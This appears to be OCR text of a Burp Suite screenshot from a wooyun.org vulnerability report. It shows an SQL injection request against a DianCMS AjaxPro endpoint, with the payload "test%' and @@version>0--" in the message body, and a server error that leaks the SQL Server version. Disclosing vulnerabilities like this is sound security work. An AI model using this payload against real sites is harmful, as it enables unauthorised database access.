 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
POST /ajaxpro/D.BLL.B_KF_Message,D.BLL.ashx HTTP/1.1
Host: www.diancms.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain; charset=utf-8
X-AjaxPro-Method: SessionRobotAdd
Content-Length: 38
Connection: keep-alive
{"content":"test%' and @@version>0--"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 07 Jan 2016 08:14:04 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Set-Cookie: ASP.NET_SessionId=bj0r55mjpccl4mjals5jwbn4; path=/; HttpOnly
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
Content-Type: text/plain; charset=utf-8
Content-Length: 355
{"error":{"Message":"Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 (SP1) -
10.0.2531.0 (Intel X86) \n\tMar 29 2009 10:27:29 \n\tCopyright (c) 1988-2008 Microsoft Corporation\n\tEnterprise
Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2) (VM)\n' to data type
int.","Type":"System.Data.SqlClient.SqlException"}}
? < + > Type a search term 0 matches
www.wooyun.org
Done Length: 682 (1,031 millis)